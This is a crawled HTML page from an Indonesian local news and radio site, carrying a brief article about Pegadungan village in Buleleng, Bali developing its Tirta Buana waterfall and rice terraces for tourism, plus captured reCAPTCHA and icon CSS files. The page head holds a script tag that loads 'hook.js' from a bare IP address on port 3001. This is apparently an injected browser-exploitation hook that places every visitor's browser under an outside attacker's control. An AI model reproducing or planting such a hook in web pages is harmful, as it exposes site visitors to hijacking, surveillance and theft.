<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
				<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-2001 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">Profile</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">Politik</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">Birokrasi</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">Olah Raga</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Pariwisata Dibuka, Pegadungan Fokuskan Potensi Desa Wisata</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2021-10-12T17:31:10+08:00">12/10/2021</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-2001" class="vn-article-content post-2001 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1994 lazyload" src="[data-uri]" alt="" width="796" height="410"   data-src="https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-400x206.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-400x206.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-980x505.jpg 980w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-768x396.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg 1280w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="206" /><noscript><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1994" src="https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-400x206.jpg" alt="" width="796" height="410" srcset="https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-400x206.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-980x505.jpg 980w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun-768x396.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/10/12-air-terjun.jpg 1280w" sizes="(max-width: 796px) 100vw, 796px" data-eio="l" /></noscript></em></strong></p>
<p style="text-align: justify"><strong><em>Pegadungan</em>, Setelah eksis dengan air terjun tirta buana, desa pegadungan fokuskan perkembangan untuk menjadi desa wisata.</strong></p>
<p style="text-align: justify">Desa Pegadungan Kecamatan Sukasada Kabupaten Buleleng yang terkenal dengan wisata alam air terjun tirta buana kini melakukan pengembangan desa dengan menggali potensi pariwisata yang ada didesa pegadungan.</p>
<p style="text-align: justify">ditemui diruang kerjanya pada 10 Oktober 2021 Perbekel Desa Pegadungan Ketut Sudiara mengungkapkan desa pegadungan telah memiliki Kelompok Sadar Pariwisata (Pokdarwis) Bumi Lestari yang bertugas menggali tempat yang akan di jadikan objek wisata. “Dan selama ppkm ini lumayan lah, kami tidak bisa bending pengunjung dan otomatis kami terima dan lumayan lah ada tambahan,”ujarnya.</p>
<p style="text-align: justify">Perbekel Sudiara menambahkan desa pegadungan memiliki beberapa objek yang dapat menjadi daya tarik wisata, baik dari wisata air terjun sampai wisata terasering persawahan sehingga dapat menarik wisatawan baik domestik maupun mancanegara. “Menjadikan desa pegadungan menjadi desa wisata karena ada air terjun yang unik dan mudahan kedepan nanti ada penghasilan tambahan untuk masyarakat, dan kedua ada juga terasering dan saya akan koordinasi agar bisa menjadi wisata,”pungkasnya.</p>
<p style="text-align: justify">Lanjut Perbekel Sudiara akan melakukan pengembangan di wisata alam air terjun tirta buana, yakni pengembangan tempat camping diareal air terjun. “Kemarin ada pengunjung yang camping disana, dan semoga bisa disediakan tempat 3 kali lipat untuk pengunjung yang akan campingdi air terjun,”ungkapnya.</p>
<p style="text-align: justify">Untuk diketahui, pengunjung tidak perlu merogoh kocek dalam-dalam untuk menikmati wisata alam air terjun tirta buana. Hanya dengan 10 ribu rupiah sudah dapat menikmati segarnya air terjun dengan pemandangan yang memanjakan mata.<strong>(tim/dpa)</strong></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/disdagperinkopukm-buleleng-gelar-pelatihan-digitalisasi-koperasi/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Disdagperinkopukm Buleleng Gelar Pelatihan Digitalisasi Koperasi</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/ppkm-level-3-sejumlah-pusat-kebugaran-di-buleleng-mulai-ramai-pengunjung/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>PPKM Level 3, Sejumlah Pusat Kebugaran di Buleleng Mulai Ramai Pengunjung</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-akankah-perpres-12-tahun-2025-melapangkan-pembangunan-bandara-baru-bali-utara/">Senandung Giri : Akankah Perpres 12 tahun 2025 Melapangkan  Pembangunan Bandara Baru Bali Utara?</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-kunjungan-kerja-antara-evaluasi-dan-seremoni/">Senandung Giri : Kunjungan Kerja, Antara Evaluasi dan Seremoni</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/gede-suyasa-kembali-nahkodai-pramuka-buleleng/">Gede Suyasa Kembali Nahkodai Pramuka Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/bimbel-saraswati-education-gelar-lomba-pidato-dan-puisi-peringati-hari-pahlawan/">Bimbel Saraswati Education Gelar Lomba Pidato dan Puisi Peringati Hari Pahlawan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pujawali-di-pura-kahyangan-tiga-desa-adat-buleleng-dimulai-dengan-negem-dewasa/">Pujawali di Pura Kahyangan Tiga Desa Adat Buleleng Dimulai dengan Negem Dewasa</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.695652173913pt;" aria-label="Birokrasi (53 items)">Birokrasi</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.100334448161pt;" aria-label="Budaya (106 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,947 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.040133779264pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/hukum/" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 13.759197324415pt;" aria-label="Hukum (33 items)">Hukum</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.899665551839pt;" aria-label="Kesehatan (35 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.04347826087pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-9" style="font-size: 9.8729096989967pt;" aria-label="Kriminal (4 items)">Kriminal</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-10" style="font-size: 12.869565217391pt;" aria-label="Lingkungan (21 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 16.56856187291pt;" aria-label="Olah Raga (135 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 13.384615384615pt;" aria-label="Pariwisata (27 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.304347826087pt;" aria-label="Pendidikan (72 items)">Pendidikan</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.070234113712pt;" aria-label="Politik (63 items)">Politik</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-15" style="font-size: 13.056856187291pt;" aria-label="sosial (23 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/viral-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.61 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=830" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"33ac0b8b4f","goalSecurity":"445f3bd110","couponSecurity":"bd2fa4f78e","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/nuansagiri.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_YRHaEM-KR1zLKga5qb50w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764033688529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1
body_size: 1988
content:
@font-face {
    font-family: "EssentialIcon";
    src: url("fonts/essentialicon/essentialicon.woff") format("woff"),
        url("fonts/essentialicon/essentialicon.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

[class^="essentialicon-"],
[class*=" essentialicon-"] {
    font-family: 'EssentialIcon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.essentialicon-add:before {
    content: "\f100";
}

.essentialicon-add-1:before {
    content: "\f101";
}

.essentialicon-add-2:before {
    content: "\f102";
}

.essentialicon-add-3:before {
    content: "\f103";
}

.essentialicon-agenda:before {
    content: "\f104";
}

.essentialicon-alarm:before {
    content: "\f105";
}

.essentialicon-alarm-1:before {
    content: "\f106";
}

.essentialicon-alarm-clock:before {
    content: "\f107";
}

.essentialicon-alarm-clock-1:before {
    content: "\f108";
}

.essentialicon-albums:before {
    content: "\f109";
}

.essentialicon-app:before {
    content: "\f10a";
}

.essentialicon-archive:before {
    content: "\f10b";
}

.essentialicon-archive-1:before {
    content: "\f10c";
}

.essentialicon-archive-2:before {
    content: "\f10d";
}

.essentialicon-archive-3:before {
    content: "\f10e";
}

.essentialicon-attachment:before {
    content: "\f10f";
}

.essentialicon-back:before {
    content: "\f110";
}

.essentialicon-battery:before {
    content: "\f111";
}

.essentialicon-battery-1:before {
    content: "\f112";
}

.essentialicon-battery-2:before {
    content: "\f113";
}

.essentialicon-battery-3:before {
    content: "\f114";
}

.essentialicon-battery-4:before {
    content: "\f115";
}

.essentialicon-battery-5:before {
    content: "\f116";
}

.essentialicon-battery-6:before {
    content: "\f117";
}

.essentialicon-battery-7:before {
    content: "\f118";
}

.essentialicon-battery-8:before {
    content: "\f119";
}

.essentialicon-battery-9:before {
    content: "\f11a";
}

.essentialicon-binoculars:before {
    content: "\f11b";
}

.essentialicon-blueprint:before {
    content: "\f11c";
}

.essentialicon-bluetooth:before {
    content: "\f11d";
}

.essentialicon-bluetooth-1:before {
    content: "\f11e";
}

.essentialicon-bookmark:before {
    content: "\f11f";
}

.essentialicon-bookmark-1:before {
    content: "\f120";
}

.essentialicon-briefcase:before {
    content: "\f121";
}

.essentialicon-broken-link:before {
    content: "\f122";
}

.essentialicon-calculator:before {
    content: "\f123";
}

.essentialicon-calculator-1:before {
    content: "\f124";
}

.essentialicon-calendar:before {
    content: "\f125";
}

.essentialicon-calendar-1:before {
    content: "\f126";
}

.essentialicon-calendar-2:before {
    content: "\f127";
}

.essentialicon-calendar-3:before {
    content: "\f128";
}

.essentialicon-calendar-4:before {
    content: "\f129";
}

